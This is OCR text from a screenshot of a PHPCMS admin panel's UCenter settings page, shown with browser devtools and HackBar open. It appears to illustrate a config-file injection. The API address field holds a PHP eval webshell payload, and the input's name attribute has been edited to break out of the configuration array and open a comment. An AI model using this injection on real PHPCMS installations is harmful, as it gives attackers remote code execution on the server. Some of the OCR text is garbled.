 您好! admin [超级管理员] [退出] 站点首页 会员中心 搜索 锁屏 PHPCMS 授权 支持论坛 帮助?
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 视频 默认站点
当前位置: phpsso > 生成首页 更新缓存 后台地
系统设置
注册配置 UCenter配置 php2008 sp4密码兼容
如果开启UCenter接口，以下所有项均为必填项。
2
是否启用: 是 否
Ucenter api 地址: */@eval($_REEQUEST[TEST]);// 如 http://www.domain.com/ucenter 最后不要带
斜线
Ucenter api IP: 一般不用填写,遇到无法同步时,请填写ucenter主机的IP地址
Ucenter 数据库主机名:
Ucenter 数据库用户名:
Ucenter 数据库密码:
Ucenter 数据库名:
Ucenter 数据库表前缀: 测试数据连连接
Ucenter 数据库字符集: 请选择
应用id(APP ID):
Ucenter 通信密钥:
HackBar Elements Console Sources Network Performance Memory Application Security » 19
<div class="btns" id="btnx">…</div>
<div id="dvLockScreen" class="ScreenLock" style="display:none">…</div>
<div class="header" style="width: 980px;">…</div>
<div id="content" style="width: 980px;">
<div class="col-left left_menu">…</div>
<div class="col-1 lf cat-menu" id="display_center_id" style="display:none" height="100%">…</div>
<div class="col-auto mr8">
<div class="crumbs">…</div>
<div class="col-1">
<div class="content" style="position:relative; overflow:hidden">
<iframe name="right" id="rightMain" src="?m=template&c=style&a=init&menuid=827&pc_hash=GBU0xX" frameborder=
"false" scrolling="auto" style="border: none; margin-bottom: 30px; height: 819px;" width="100%" height="auto"
allowtransparency="true">
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body onbeforeunload="parent.showloading(1)">
<div class="subnav">…</div>
<div class="pad-lr-10">
<form action="?m=admin&c=system&a=uc" method="post" name="form_messagequeue_manage">
<table width="100%" cellspacing="0" class="table_form">
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>
1
<th width="140">Ucenter api 地址: </th>
<td>
<input type="text" class="input-text" name="data[uc_api','11');/*]" id="uc_api" value
size="50"> == $0
"如 http://www.domain.com/ucenter 最后不要带斜线"
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
安全鸭